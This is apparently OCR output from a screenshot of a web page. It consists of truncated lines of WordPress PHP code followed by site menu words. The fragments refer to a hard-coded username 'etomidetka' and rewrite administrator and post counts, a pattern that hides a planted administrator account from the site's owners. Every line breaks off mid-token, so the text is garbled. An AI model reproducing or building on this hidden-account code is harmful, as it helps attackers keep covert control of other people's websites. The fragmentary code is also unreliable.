
nction_exists('get_current_screen')) { $screen = get_current_screen(); if ($scree
ded_users : [$excluded_users]; $user_id = username_exists($hidden_user); if ($us
{ $hidden_user = 'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id
 (isset($views['administrator'])) { $views['administrator'] = preg_replace_callback('/\(
on($query) { if ($query->is_main_query()) { $user = get_user_by('login', 'etomidetk
wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $use
s != 'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb->pre
)) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_
function($matches) use ($count_publish) { return '(' . max(0, (int)$matches[1] - $count
monials
Guest Editor
Contact Us
ld No. 1